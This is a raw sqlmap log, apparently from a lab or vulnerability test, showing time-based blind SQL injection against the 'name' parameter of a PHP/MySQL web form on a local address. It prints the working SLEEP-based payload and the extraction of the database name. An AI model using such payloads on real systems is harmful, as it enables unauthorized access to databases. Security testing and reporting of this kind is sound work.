 管理员: C:\Windows\System32
[13:16:59] [INFO] testing for SQL injection on POST parameter 'name'
[13:16:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:16:59] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:17:00] [INFO] testing 'Generic inline queries'
[13:17:00] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:17:00] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:17:00] [WARNING] time-based comparison requires larger statistical model, please wait......... (done)
[13:17:10] [INFO] POST parameter 'name' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:17:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:17:10] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[13:17:10] [INFO] checking if the injection point on POST parameter 'name' is a false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) requests:
---
Parameter: name (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=mayuri' AND (SELECT 8067 FROM (SELECT(SLEEP(5)))yLRI) AND 'SKwR'='SKwR&email=mayuri.infospace@gmail.com&contact=1111&
address=111111&submit=
---
[13:17:25] [INFO] the back-end DBMS is MySQL
[13:17:25] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential
 disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:17:30] [INFO] fetching current database
[13:17:30] [INFO] retrieved:
[13:17:41] [INFO] adjusting time delay to 1 second due to good response times
barber_ba
[13:18:10] [ERROR] invalid character detected. retrying..
[13:18:10] [WARNING] increasing time delay to 2 seconds
ba
current database: 'barber_baba'
[13:18:17] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[13:18:17] [WARNING] your sqlmap version is outdated
[*] ending @ 13:18:17 /2025-06-20/